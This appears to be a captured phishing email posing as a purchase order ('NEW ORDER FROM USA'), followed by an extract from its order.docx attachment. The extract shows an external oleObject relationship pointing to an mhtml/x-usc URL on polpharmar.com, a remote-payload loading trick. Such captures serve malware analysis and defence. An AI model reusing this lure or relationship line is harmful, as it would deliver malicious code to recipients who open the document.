 From
To
8/1/2022, 12:08 AM
Reply to hmt9041@gmail.com
Subject RE: NEW ORDER FROM USA
Dear Sir,
Dear Sir,
Please send us your FOB quotation for the attached order with the
details.
Payment term: TT or LC
Final destination: Germany.
Your your urgent reply is needed to proceed further
Thanks
document.xml.rels
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target=
"media/image1.jpg"/><Relationship Id="rId7" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target=
"mhtml:http://polpharmar.com/test.html!x-usc:http://polpharmar.com/test.html" TargetMode="External"
/></Relationships>
3
1 attachment: order.docx 320 KB
Save